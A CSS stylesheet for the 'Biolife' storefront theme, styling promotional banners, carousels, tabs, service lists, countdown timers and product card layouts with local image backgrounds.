.biolife-banner__special {
  display: inline-block;
  width: 100%;
  clear: both;
  font-size: 0;
  line-height: 0;
  padding-top: 0px;
}

.biolife-banner__special .media {
  display: inline-block;
  width: 57.265%;
  padding-left: 25px;
}

.biolife-banner__special .text-content {
  display: inline-block;
  vertical-align: top;
  width: 42.735%;
  line-height: 1;
  text-align: center;
  padding-top: 41px;
}

.biolife-banner__special .text-content .first-line {
  font-size: 30px;
  font-weight: 700;
  color: var(--primary-red);
  display: block;
  margin: 0;
}

.biolife-banner__special .text-content .second-line {
  font-size: 35px;
  line-height: 1;
  color: #666666;
  display: block;
  font-weight: 600;
  margin: 17px 0 0;
}

.biolife-banner__special .text-content .third-line {
  font-size: 35px;
  color: #666666;
  display: block;
  font-weight: 600;
  line-height: 1;
  margin: 1px 0 0;
}

.biolife-banner__special .text-content .third-line i {
  font-weight: 700;
  color: #222222;
  font-family: "Playfair Display", sans-serif;
  font-size: 40px;
}

.biolife-banner__special .product-detail {
  display: block;
  margin-top: 65px;
}

.biolife-banner__special .product-detail .product-name {
  display: block;
  margin: 0;
  font-size: 17px;
  line-height: 24px;
  color: #222222;
  font-weight: 600;
}

.biolife-banner__special .product-detail .price-contain ins .price-amount {
  font-size: 30px;
  line-height: 24px;
}

.biolife-banner__special .product-detail .price-contain .price-amount {
  font-size: 20px;
}

.biolife-banner__special .product-detail .buttons {
  display: block;
  margin-top: 27px;
}

.biolife-banner__special .product-detail .add-to-cart-btn {
  font-size: 14px;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 700;
  border-radius: 9999px;
  border: none;
  padding: 17px 10px 16px;
  line-height: 1;
  min-width: 197px;
  outline: none;
  box-shadow: none;
}

.biolife-banner__special .product-detail .add-to-cart-btn:hover {
  background-color: var(--primary-black);
}

.biolife-banner__special-02 {
  text-align: right;
  position: relative;
  overflow: hidden;
  clear: both;
}

.biolife-banner__special-02 .banner-contain {
  font-size: 0;
  line-height: 0;
  display: inline-block;
  text-align: left;
  width: 100%;
  position: relative;
}

.biolife-banner__special-02 .banner-contain .thumb {
  display: inline-block;
}

.biolife-banner__special-02 .text-content {
  display: inline-block;
  text-align: center;
  position: absolute;
  right: 0;
  top: 14%;
  margin-top: -1px;
}

.biolife-banner__special-02 .text-content .text01 {
  font-size: 70px;
  line-height: 1;
  display: block;
  margin: 0;
  color: #da840f;
  font-family: "Playfair Display", sans-serif;
  opacity: 0.11;
  filter: alpha(opacity=11);
  margin-bottom: -31px;
}

.biolife-banner__special-02 .text-content .text02 {
  font-size: 50px;
  display: block;
  margin: 0;
  color: #000000;
  line-height: 1;
}

.biolife-banner__special-02 .text-content .text04,
.biolife-banner__special-02 .text-content .text03 {
  font-size: 35px;
  line-height: 1;
  color: #666666;
  display: block;
  margin: 0;
  font-weight: 600;
}

.biolife-banner__special-02 .text-content .text03 {
  margin: 17px 0 -1px;
}

.biolife-banner__special-02 .text-content .text04 i {
  font-family: "Playfair Display", sans-serif;
  font-weight: 700;
  color: #222222;
  font-size: 40px;
}

.biolife-banner__special-02 .product-detail {
  margin-top: 50px;
}

.biolife-banner__special-02 .product-detail .price-contain {
  margin-top: 8px;
}

.biolife-banner__special-02 .product-detail .price-contain .price-amount {
  font-size: 30px;
}

.biolife-banner__special-02 .product-detail .product-name {
  font-size: 17px;
  color: #222222;
  font-weight: 600;
  display: block;
  line-height: 1;
  margin: 0;
}

.biolife-banner__special-02 .product-detail .measure {
  display: block;
  line-height: 1;
  font-size: 15px;
  color: var(--primary-black);
  margin: 10px 0 0;
  font-weight: 600;
}

.biolife-banner__special-02 .product-detail .buttons {
  display: block;
  text-align: center;
  margin-top: 25px;
}

.biolife-banner__special-02 .product-detail .add-to-cart-btn {
  font-size: 14px;
  font-weight: 700;
  text-align: center;
  display: inline-block;
  text-transform: uppercase;
  color: #ffffff;
  border-radius: 9999px;
  min-width: 197px;
  padding: 13px 10px 12px;
}

.biolife-banner__special-02 .product-detail .add-to-cart-btn:hover {
  background-color: var(--primary-black);
}

.biolife-banner__special-03 .banner-contain {
  display: block;
  position: relative;
  font-size: 0;
  line-height: 0;
  clear: both;
  background-image: url(../images/home-01/bn-special-03-sample.jpg);
  background-position: center center;
  background-size: 100%;
  background-repeat: no-repeat;
  padding-bottom: 47px;
}

.biolife-carousel.dots_ring_style_2,
.biolife-carousel.dots_ring_style {
  position: relative;
}

.biolife-carousel.dots_ring_style .slick-dots {
  position: absolute;
  bottom: 41px;
  right: 214px;
}

.biolife-carousel.dots_ring_style_2 .slick-dots li button,
.biolife-carousel.dots_ring_style .slick-dots li button {
  padding: 0;
  width: 11px;
  height: 11px;
  display: inline-block;
  border: 0 solid #999999;
  background-color: #bbbbbb;
  border-radius: 50%;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}

.biolife-carousel.dots_ring_style .slick-dots li.slick-active button {
  height: 13px;
  width: 13px;
  border-width: 2px;
  background-color: transparent;
}

.biolife-carousel.dots_ring_style_2 .slick-dots {
  position: absolute;
  bottom: 28px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
  font-size: 0;
  line-height: 0;
}

.biolife-carousel.dots_ring_style_2 .slick-dots li {
  margin: 0;
}

.biolife-carousel.dots_ring_style_2 .slick-dots li + li {
  margin-left: 9px;
}

.biolife-carousel.dots_ring_style_2 .slick-dots li button {
  width: 10px;
  height: 10px;
  background-color: #666666;
  border: none;
}

.biolife-carousel.dots_ring_style_2 .slick-dots li.slick-active button {
  background-color: transparent;
  border: 2px solid #ffffff;
  width: 12px;
  height: 12px;
}

.biolife-service__type01 {
  display: block;
  font-size: 0;
  line-height: 0;
  position: relative;
  overflow: hidden;
  padding-top: 14px;
}

.biolife-service__type01 .txt-show-01 {
  font-size: 110px;
  color: #efe1c9;
  font-weight: 700;
  display: block;
  opacity: 0.55;
  filter: alpha(opacity=55);
  text-align: center;
  line-height: 1.1;
}
.biolife-service__type01 .txt-show-02 {
  font-size: 70px;
  line-height: 1;
  font-family: "Playfair Display", sans-serif;
  display: block;
  text-align: center;
  position: absolute;
  top: -10px;
  left: 0;
  right: 0;
  z-index: 2;
}

.biolife-service__type01 .services-list {
  margin-top: -9px;
  position: relative;
  z-index: 1;
}

.services-list {
  padding: 0;
  line-height: 0;
  font-size: 0;
  margin: 0;
  display: inline-block;
  width: 100%;
  border: 2px solid #e6e6e6;
  border-radius: 3px;
  padding-top: 19px;
  padding-bottom: 18px;
}

.services-list li {
  list-style: none;
  display: inline-block;
  width: 33.333333%;
  padding-top: 10px;
  padding-bottom: 22px;
}

.services-list li + li {
  border-left: 1px solid #e6e6e6;
}

.service-inner {
  display: inline-block;
  width: 100%;
  text-align: center;
}

.service-inner .number {
  font-size: 0.8vw;
  line-height: 1;
  background-color: #cccccc;
  display: inline-block;
  width: 31px;
  text-align: center;
  color: #ffffff;
  margin: 0;
  padding: 7px 5px 8px;
  border-radius: 50%;
  vertical-align: top;
}

.service-inner .biolife-icon {
  font-size: 35px;
  display: inline-block;
  padding-top: 1px;
  margin-left: 38px;
}

.service-inner .srv-name {
  display: inline-block;
  font-size: 0.8vw;
  color: #222222;
  text-align: center;
  margin: 9px 0 0;
  width: 100%;
  line-height: 1;
  text-transform: uppercase;
  font-weight: 700;
}

.service-inner:not(.style-02) .srv-name {
  margin-top: 15px;
}

.service-inner.color-reverse .biolife-icon {
  color: #888888;
}

.biolife-service__type02 {
  border: 2px solid #e6e6e6;
  border-radius: 3px;
  overflow: hidden;
  padding: 0;
}

.biolife-service__type02 .services-list {
  border: none;
  padding: 0 18px;
}

.biolife-service__type02 .services-list li + li {
  border-left: none;
  border-top: 1px solid #e6e6e6;
}

.biolife-service__type02 .services-list li {
  width: 100%;
  padding: 0 0 0 11px;
}

.biolife-service__type02 .foot-area {
  display: table;
  width: 100%;
  padding-left: 30px;
  padding-top: 18px;
  padding-bottom: 16px;
}

.biolife-service__type02 .foot-area .txt,
.biolife-service__type02 .foot-area .biolife-icon {
  display: table-cell;
  vertical-align: middle;
  text-align: left;
}

.biolife-service__type02 .foot-area .biolife-icon {
  color: #222222;
  line-height: 1;
  font-size: 32px;
  width: 39px;
}

.biolife-service__type02 .foot-area .txt p {
  font-size: 14px;
  line-height: 17px;
  color: #222222;
  display: block;
  margin: 0;
  font-weight: 400;
}

.service-inner.style-02 .biolife-icon {
  font-size: 36px;
}

.service-inner.style-02 {
  text-align: left;
  padding: 20px 0;
}

.service-inner.style-02 .biolife-icon {
  color: #888888;
}

.service-inner.style-02 .number {
  color: #222222;
  font-weight: 600;
}

.service-inner.style-02 .srv-name {
  text-transform: uppercase;
  text-align: left;
  margin-top: 12px;
}

.biolife-tab .tab-head .tabs {
  padding: 0;
  margin: 10px auto 20px auto;
  display: flex;
  gap: 2px;
  text-align: center;
  width: fit-content;
  background: #fff;
  border-radius: 38px;
  overflow: hidden;
}

.my-account .biolife-tab .tab-head .tabs {
  text-align: left;
}

.biolife-tab .tab-head .tabs .tab-element {
  display: inline-block;
  list-style: none;
}

.my-account .biolife-tab .tab-head .tabs .tab-element {
  margin: 0;
}

.biolife-tab .tab-head .tabs .tab-element + .tab-element {
  margin-left: 30px;
}

.biolife-tab .tab-content {
  display: block;
  margin: 0;
  position: relative;
}

.biolife-tab .tab-content .tab-contain {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  z-index: 2;
}

.biolife-tab .tab-content > .active {
  display: block;
  position: static;
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  z-index: 5;
  -webkit-transition: all 1500ms ease;
  -moz-transition: all 1500ms ease;
  -o-transition: all 1500ms ease;
  transition: all 1500ms ease;
}

.tab-head__icon-top-layout a {
  display: inline-block;
  text-align: center;
  font-size: 14px;
  color: #222222;
  font-weight: 500;
  position: relative;
  padding-bottom: 4px;
  padding-left: 5px;
  padding-right: 5px;
}

.tab-head__icon-top-layout:not(.background-tab-include) a::after {
  content: "";
  height: 2px;
  display: block;
  width: 100%;
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.tab-head__icon-top-layout .active a::after {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.tab-head__icon-top-layout .biolife-icon {
  font-size: 44px;
  display: block;
  margin-bottom: 13px;
  text-align: center;
}

.tab-head__sample-layout .tabs {
  font-size: 0;
  margin-bottom: 8px !important;
}

.biolife-tab .tab-head__sample-layout .tabs .tab-element + .tab-element {
  margin-left: 0;
}

.biolife-tab .tab-head__default .tabs {
  font-size: 0;
  line-height: 0;
  margin: 0;
}

.tab-head__default {
  margin-top: 33px;
  margin-bottom: 24px;
}

.tab-head__default .tab-element .tab-link {
  display: inline-block;
  font-size: 0.8vw;
  color: #666666;
  font-weight: 700;
  text-transform: uppercase;
  line-height: 1;
  position: relative;
  padding-left: 4px;
  padding-right: 4px;
  margin-bottom: 4px;
  -webkit-transition: color 750ms ease;
  -moz-transition: color 750ms ease;
  -ms-transition: color 750ms ease;
  -o-transition: color 750ms ease;
  transition: color 750ms ease;
}

.tab-head__default .tab-element .tab-link::before {
  content: "";
  display: block;
  height: 2px;
  background-color: #666666;
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  z-index: 1;
  -webkit-transition: transform 500ms ease;
  -moz-transition: transform 500ms ease;
  -ms-transition: transform 500ms ease;
  -o-transition: transform 500ms ease;
  transition: transform 500ms ease;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}

.tab-head__default .tab-element .tab-link:hover::before,
.tab-head__default .tab-element.active .tab-link::before {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}

.tab-head__sample-layout .tab-element .tab-link {
  color: #ffffff;
  background: #888;
  line-height: 24px;
  list-style: none;
  box-sizing: border-box;
  text-decoration: none;
  display: inline-block;
  text-align: center;
  font-size: 14px;
  font-weight: 500;
  position: relative;
  width: 100%;
  padding: 10px 30px;
}

.tab-head__sample-layout .tab-element .tab-link:hover,
.tab-head__sample-layout .active .tab-link {
  background: url("../images/bg_tab-v4.png");
  color: #ffffff;
}

.tab-head__sample-layout.type-02 .tab-element .tab-link:hover,
.tab-head__sample-layout.type-02 .active .tab-link {
  background: url("../images/bg_tab-v1.png");
}

.biolife-banner__promotion {
  display: block;
  position: relative;
  overflow: hidden;
  font-size: 0;
  line-height: 0;
}

.biolife-banner__promotion .text-content {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  line-height: 1;
  display: inline-block;
  padding-top: 217px;
}

.biolife-banner__promotion .text-content .text-wrap {
  padding-left: 70px;
}

.biolife-banner__promotion .text-content .first-line {
  font-size: 30px;
  line-height: 35px;
  font-family: "Playfair Display", sans-serif;
  color: #ffffff;
  display: block;
  margin: 0;
  max-width: 370px;
}

.biolife-banner__promotion .text-content .second-line {
  display: block;
  margin: 6px 0 0;
  font-size: 50px;
  line-height: 55px;
  color: #ffffff;
  font-weight: 700;
  max-width: 370px;
}

.biolife-banner__promotion .text-content .third-line {
  font-size: 0.8vw;
  line-height: 24px;
  display: block;
  margin: 22px 0 0;
  color: #ffffff;
  max-width: 370px;
}

.biolife-banner__promotion .product-detail {
  display: block;
  margin-top: 32px;
  max-width: 370px;
}

.biolife-banner__promotion .product-detail .txt-price {
  font-size: 40px;
  line-height: 1;
  font-weight: 700;
  color: #ffffff;
  display: inline-block;
  margin: 0 30px 0 0;
}

.biolife-banner__promotion .product-detail .txt-price span {
  font-size: 20px;
  font-weight: 400;
  margin-right: 3px;
}

.biolife-banner__promotion3 .product-detail .add-to-cart-btn,
.biolife-banner__promotion .product-detail .add-to-cart-btn {
  display: inline-block;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  text-transform: uppercase;
  text-align: center;
  border: none;
  border-radius: 999px;
  vertical-align: top;
  background: var(--primary-green);
  min-width: 168px;
  padding: 13px;
}

.biolife-banner__promotion3 .product-detail .add-to-cart-btn:hover,
.biolife-banner__promotion .product-detail .add-to-cart-btn:hover {
  background-color: var(--primary-black);
}

.biolife-banner__promotion {
  display: inline-block;
  width: 100%;
  height: 710px;
  background-image: url(../images/home-03/bannernew/bg_banner_pomotion_org.png);
  background-repeat: no-repeat;
  background-size: auto;
  background-position: center top;
  position: relative;
  margin-top: -60px;
}

.biolife-banner__promotion .media .img-moving {
  display: inline-block;
  position: absolute;
  z-index: 5;
  top: 0;
  left: 0;
}

.biolife-banner__promotion .media .position-1 {
  top: 137px;
  right: 10%;
  left: auto;
  margin-left: -21px;
}

.biolife-banner__promotion .media .position-2 {
  left: auto;
  right: -21px;
  top: auto;
  bottom: 135px;
}

.biolife-banner__promotion .media .position-3 {
  top: auto;
  bottom: 0;
  left: 42px;
}

.biolife-banner__promotion .media .position-4 {
  top: 93px;
  left: -9px;
}

.biolife-banner__promotion4 .position-2 img,
.biolife-banner__promotion .media .position-1 img {
  -webkit-animation: bounceIn 9s linear infinite;
  animation: bounceIn 9s linear infinite;
}

.biolife-banner__promotion .media .position-2 img {
  -webkit-animation: movebounce 3.9s linear 0.4s infinite;
  animation: movebounce 3.9s linear 0.4s infinite;
}

.biolife-banner__promotion .media .position-3 img {
  -webkit-animation: movebounce-x 3.9s linear 0.2s infinite;
  animation: movebounce-x 3.9s linear 0.2s infinite;
}

.biolife-banner__promotion .media .position-4 img {
  -webkit-animation: movebounce 3.9s linear infinite;
  animation: movebounce 3.9s linear infinite;
}

.biolife-banner__promotion2 {
  display: block;
  background-color: #ffffff;
  position: relative;
  font-size: 0;
  line-height: 0;
  border-bottom: 1px solid #e6e6e6;
}

.biolife-banner__promotion2 .container {
  position: relative;
}

.biolife-banner__promotion2 .media {
  display: inline-block;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 2;
  width: 670px;
  height: 535px;
  background-image: url(../images/home-03/slomotion_02_bg.png);
  background-position: center center;
  background-repeat: no-repeat;
}

.biolife-banner__promotion2 .text-content {
  display: inline-block;
  line-height: 1;
  float: right;
  max-width: 500px;
  margin-top: 117px;
  margin-bottom: 102px;
}

.biolife-banner__promotion2 .text-content .second-line,
.biolife-banner__promotion2 .text-content .first-line {
  display: block;
  margin: 0;
  font-size: 35px;
  line-height: 1;
  color: #333333;
  font-weight: 600;
}

.biolife-banner__promotion2 .text-content .second-line {
  margin-top: -1px;
}

.biolife-banner__promotion2 .text-content .second-line i {
  font-family: "Playfair Display", sans-serif;
  font-size: 40px;
  font-weight: 700;
}

.biolife-banner__promotion2 .text-content .third-line {
  font-size: 15px;
  line-height: 24px;
  color: #666666;
  display: block;
  margin: 9px 0 0;
}

.biolife-banner__promotion2 .text-content .buttons {
  margin: 28px 0 0;
}

.biolife-banner__promotion2 .text-content .btn {
  min-width: 147px;
  padding: 14px 14px 13px;
}

.biolife-banner__promotion2 .text-content .btn-thin {
  min-width: 177px;
  border-color: #ededed;
  padding: 12px 12px 11px;
  margin-left: 19px;
  vertical-align: top;
}

.biolife-banner__promotion2.advance .text-content .second-line i {
  font-weight: 600;
  font-style: normal;
  font-family: "Cairo", sans-serif;
  text-transform: uppercase;
}

.biolife-banner__promotion3 {
  display: block;
  clear: both;
  height: 451px;
  background: url("../images/home-03/promotion_bg_green-version.jpg");
  border-bottom: 1px solid #e6e6e6;
  background-position: center center;
  background-size: cover;
  position: relative;
}

.biolife-banner__promotion3 .media .position-1 {
  position: absolute;
  left: 41%;
  top: 17px;
  z-index: 5;
  display: inline-block;
}

.biolife-banner__promotion3 .text-content {
  padding-top: 92px;
}

.biolife-banner__promotion3 .text-content .first-line {
  font-size: 30px;
  line-height: 1;
  display: block;
  margin: 0;
  max-width: 300px;
}

.biolife-banner__promotion3 .text-content .second-line {
  display: block;
  margin: 6px 0 0;
  font-size: 40px;
  line-height: 1;
  color: #222222;
  font-weight: 600;
  max-width: 300px;
  text-transform: uppercase;
}

.biolife-banner__promotion3 .text-content .third-line {
  display: block;
  margin: 18px 0 0;
  color: #666666;
  font-size: 15px;
  line-height: 24px;
  max-width: 400px;
}

.biolife-banner__promotion3 .product-detail {
  display: block;
  font-size: 0;
  line-height: 0;
  margin-top: 30px;
}

.biolife-banner__promotion3 .product-detail .txt-price {
  display: inline-block;
  line-height: 1;
  margin: 0 29px 0 0;
  font-size: 30px;
  color: #222222;
  font-weight: 700;
  vertical-align: middle;
}

.biolife-banner__promotion3 .product-detail .txt-price span {
  color: #888888;
  font-size: 14px;
  font-weight: 400;
  margin-right: 3px;
}

.biolife-banner__promotion3 .product-detail .add-to-cart-btn {
  display: inline-block;
  vertical-align: middle;
}

.biolife-banner__promotion4 {
  display: block;
  clear: both;
  background: url("../images/home-04/banner-promotion01.jpg");
  background-position: center center;
  background-size: cover;
  height: 650px;
  font-size: 0;
  line-height: 0;
}

.biolife-banner__promotion4 .banner-contain {
  display: block;
  position: relative;
}

.biolife-banner__promotion4 .img-moving {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}

.biolife-banner__promotion4 .position-1 {
  left: 37%;
  top: 68px;
}

.biolife-banner__promotion4 .position-2 {
  left: 64%;
  top: 17px;
  z-index: 5;
  margin-left: 3px;
}

.biolife-banner__promotion4 .text-content {
  display: inline-block;
  text-align: center;
  max-width: 430px;
  position: absolute;
  top: 189px;
  left: 0;
  z-index: 10;
}

.biolife-banner__promotion4 .text-content .first-line {
  font-size: 50px;
  line-height: 50px;
  color: #222222;
  font-weight: 600;
  display: block;
  margin: 0;
}

.biolife-banner__promotion4 .biolife-countdown {
  margin-top: 23px;
}

.biolife-banner__promotion4:not(.v2) .biolife-countdown > span {
  border: none;
}

.biolife-banner__promotion4 .biolife-countdown > span {
  padding: 10px 5px 12px;
}

.biolife-banner__promotion4 .buttons {
  margin: 0;
}

.biolife-banner__promotion4 .buttons .btn.btn-bold {
  padding: 13px;
  min-width: 188px;
  margin-top: 35px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.biolife-banner__promotion4 .buttons .btn.green-btn:not(:hover) {
  background-color: var(--primary-green);
}

.biolife-banner__promotion4.v2 {
  height: 450px;
  background: #fafafa;
}

.biolife-banner__promotion4.v2 .sub-line {
  font-size: 24px;
  color: #f79822;
  line-height: 1;
  display: block;
  margin: 0;
}

.biolife-banner__promotion4.v2 .text-content .first-line {
  margin-top: 9px;
}

.biolife-banner__promotion4.v2 .position-1 {
  left: auto;
  right: -58px;
  top: 0;
  overflow: hidden;
}

.biolife-banner__promotion4.v2 .position-2 {
  left: auto;
  right: 0;
  top: 35px;
}

.biolife-banner__promotion6,
.biolife-banner__promotion5 {
  display: block;
  clear: both;
  font-size: 0;
  line-height: 0;
}

.biolife-banner__promotion6 .banner-contain,
.biolife-banner__promotion5 .banner-contain {
  position: relative;
  display: block;
}

.biolife-banner__promotion5 .banner-contain .media {
  display: block;
  height: 630px;
  background-image: url("../images/home-02/banner-promotion-5.jpg");
  background-size: cover;
  background-repeat: no-repeat;
}

.biolife-banner__promotion6 .media .img-moving,
.biolife-banner__promotion5 .media .img-moving {
  position: absolute;
  top: -70px;
  right: 4%;
  margin-right: -7px;
  z-index: 1;
}

.biolife-banner__promotion5 .media .img-moving img {
  -webkit-animation: move-around-reverse 9s linear 0.2s infinite;
  animation: move-around-reverse 9s linear 0.2s infinite;
}

.biolife-banner__promotion5 .media .position-2 {
  top: 43px;
  right: 50%;
  margin-right: 1px;
  z-index: 2;
}

.biolife-banner__promotion5 .media .position-2 img {
  -webkit-animation: move-around 8.5s linear infinite;
  animation: move-around 8.5s linear infinite;
}

.biolife-banner__promotion5 .text-content {
  display: inline-block;
  position: absolute;
  right: 64%;
  text-align: center;
  max-width: 310px;
  top: 155px;
  margin-right: 6px;
  z-index: 15;
}

.biolife-banner__promotion5 .text-content .text1 {
  font-size: 30px;
  font-family: "Playfair Display", sans-serif;
  color: #ffffff;
  display: block;
  margin: 0;
  line-height: 1;
}

.biolife-banner__promotion5 .text-content .text2 {
  display: block;
  font-size: 60px;
  line-height: 55px;
  margin: 26px 0 0;
  color: #ffffff;
}

.biolife-banner__promotion5 .text-content .buttons .btn {
  min-width: 177px;
  margin-top: 24px;
  padding: 14px 10px 13px;
}

.biolife-banner__promotion6 .banner-contain .media {
  display: block;
  height: 769px;
  background-image: url("../images/home-01/bn-promotion-6.png");
  background-size: cover;
  background-repeat: no-repeat;
}

.biolife-banner__promotion6 .banner-contain .text-content {
  position: absolute;
  top: 30%;
  left: 20%;
  display: inline-block;
  max-width: 400px;
  text-align: center;
  margin-top: -5px;
  margin-left: 13px;
  z-index: 10;
}

.biolife-banner__promotion6 .text-content .text1 {
  color: #ffffff;
  font-size: 30px;
  display: block;
  margin: 0;
  line-height: 1;
  font-family: "Playfair Display", sans-serif;
  font-weight: 400;
}

.biolife-banner__promotion6 .text-content .text2 {
  font-size: 60px;
  color: #ffffff;
  font-weight: 700;
  display: block;
  margin: 27px 0 0;
  line-height: 55px;
  text-transform: uppercase;
}

.biolife-banner__promotion6 .text-content .buttons {
  display: block;
  margin: 39px 0 0;
}

.biolife-banner__promotion6 .text-content .btn-thin {
  color: #ffffff;
  min-width: 148px;
  padding: 11px 10px 10px;
  font-size: 15px;
}

.biolife-banner__promotion6 .media .img-moving.position-1 {
  right: 20%;
  top: auto;
  bottom: -15px;
  margin-right: -12px;
}

.biolife-banner__promotion6 .media .img-moving.position-1 img {
  -webkit-animation: move-around-reverse 9s linear 0.2s infinite;
  animation: move-around-reverse 9s linear 0.2s infinite;
}

.biolife-banner__promotion6 .media .img-moving.position-2 {
  right: 18%;
  bottom: 40px;
  top: auto;
  margin-right: -13px;
}

.biolife-banner__promotion6 .media .img-moving.position-2 img {
  -webkit-animation: move-around 8.5s linear infinite;
  animation: move-around 8.5s linear infinite;
}

.biolife-title-box__bold-style {
  display: block;
  margin: 0 0 38px;
  text-align: left;
  font-size: 0;
  line-height: 0;
  padding-right: 75px;
}

.biolife-title-box__bold-style-02 .title,
.biolife-title-box__bold-style .title {
  font-size: 30px;
  line-height: 1;
  display: inline-block;
  color: #000000;
  font-weight: 700;
  margin: 0;
}

.biolife-title-box__bold-style-02 {
  display: block;
  margin: 0 0 27px;
  text-align: left;
  font-size: 0;
  line-height: 0;
}

.biolife-title-box__bold-style-02 .title {
  font-size: 22px;
}

.biolife-title-box__under-line {
  display: inline-block;
  width: 100%;
  text-align: left;
  border-bottom: 2px solid #e6e6e6;
  line-height: 0;
  font-size: 0;
  padding-bottom: 16px;
  margin-bottom: 20px;
}

.biolife-title-box__under-line .title {
  font-size: 24px;
  line-height: 1;
  display: inline-block;
  margin: 0;
  color: #222222;
  font-weight: 700;
}

.biolife-title-box__bgrd-bold {
  display: block;
  text-align: left;
  margin-top: 73px;
  margin-bottom: 18px;
}

.biolife-title-box__bgrd-bold .title {
  display: inline-block;
  margin: 0;
  font-size: 40px;
  color: #ffffff;
  line-height: 1;
  background-image: url(../images/home-01/bg_bold-title.png);
  background-repeat: no-repeat;
  background-size: cover;
  min-width: 314px;
  padding: 14px 35px 25px 43px;
  font-weight: 700;
  background-position: center;
}

.biolife-countdown {
  display: block;
  font-size: 0;
  line-height: 0;
  margin: 10px 0 0;
  text-align: center;
}

.biolife-countdown > span {
  display: inline-block;
  border: 1px solid #e6e6e6;
  border-radius: 3px;
  background-color: #ffffff;
  text-align: center;
  min-width: 57px;
  font-size: 0;
  line-height: 0;
  padding: 9px 5px 11px;
}

.biolife-countdown > span + span {
  margin-left: 9px;
}

.biolife-countdown .number {
  display: block;
  font-size: 20px;
  line-height: 1;
  font-weight: 700;
  color: #222222;
}

.biolife-countdown .text {
  font-size: 13px;
  line-height: 1;
  color: #666666;
  font-weight: 400;
  display: block;
  text-transform: uppercase;
  margin-top: 2px;
}

.contain-product__deal-layout {
  border: 2px solid #ff810f;
  padding: 17px 18px 29px;
  background-color: #fafafa;
}

.contain-product.contain-product__deal-layout .product-thumb .labels {
  left: 0;
  top: 0;
}

.contain-product.contain-product__deal-layout .product-thumb {
  padding: 0;
}

.contain-product__deal-layout .info .categories {
  margin-top: 19px;
}

.contain-product__deal-layout .info .price {
  margin-bottom: 11px;
}

.contain-product__deal-layout .slide-down-box .message {
  padding: 0 25px;
}

.contain-product__deal-layout .slide-down-box .buttons .add-to-cart-btn {
  padding: 16px 10px 17px;
}

.biolife-carousel.nav-center-03 .slick-arrow,
.biolife-carousel.nav-top-right .slick-arrow {
  font-size: 33px;
  display: inline-block;
  position: absolute;
  top: -64px;
  right: 0;
  z-index: 3;
  color: rgba(102, 102, 102, 0.2);
}

.biolife-carousel.nav-center-03 .slick-arrow:hover,
.biolife-carousel.nav-top-right .slick-arrow:hover {
  color: #7faf51;
}

.biolife-carousel.nav-top-right .slick-arrow.prev {
  right: 41px;
}

.biolife-carousel.nav-center-03 .slick-arrow {
  top: 50%;
  margin-top: -17px;
  right: 0;
  left: auto;
  -webkit-transform: translateX(-20px);
  -moz-transform: translateX(-20px);
  -ms-transform: translateX(-20px);
  -o-transform: translateX(-20px);
  transform: translateX(-20px);
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
}

.biolife-carousel.nav-center-03 .slick-arrow.prev {
  right: auto;
  left: 0;
  -webkit-transform: translateX(20px);
  -moz-transform: translateX(20px);
  -ms-transform: translateX(20px);
  -o-transform: translateX(20px);
  transform: translateX(20px);
}

.biolife-carousel.nav-center-03:hover .slick-arrow.prev,
.biolife-carousel.nav-center-03:hover .slick-arrow {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
}

.biolife-carousel.nav-top-right-02 {
  position: relative;
}

.biolife-carousel.nav-top-right-02 .slick-arrow {
  display: block;
  position: absolute;
  font-size: 0;
  line-height: 0;
  top: -45px;
  right: 0;
  cursor: pointer;
}

.biolife-carousel.nav-top-right-02 .slick-arrow::before {
  font-family: "FontAwesome", sans-serif;
  content: "\f105";
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-size: 20px;
  color: #666666;
  line-height: 1;
}

.biolife-carousel.nav-top-right-02 .slick-arrow:hover::before {
  color: #aea705;
}

.biolife-carousel.nav-top-right-02 .slick-arrow.prev {
  right: 21px;
}

.biolife-carousel.nav-top-right-02 .slick-arrow.prev::before {
  content: "\f104";
}

.contain-product__right-info-layout.contain-product .product-thumb {
  padding: 0;
}

.contain-product__right-info-layout {
  padding: 9px 10px 10px;
  display: table;
  table-layout: fixed;
  width: 100%;
  border: 1px solid #e6e6e6;
}

.contain-product__right-info-layout .info,
.contain-product__right-info-layout .product-thumb {
  display: table-cell;
  vertical-align: top;
}

.contain-product__right-info-layout .product-thumb {
  width: 170px;
}

.contain-product__right-info-layout .info {
  padding-left: 10px;
  padding-top: 4px;
}

.contain-product__right-info-layout .info .price,
.contain-product__right-info-layout .info .product-title,
.contain-product__right-info-layout .info .categories {
  text-align: left;
}

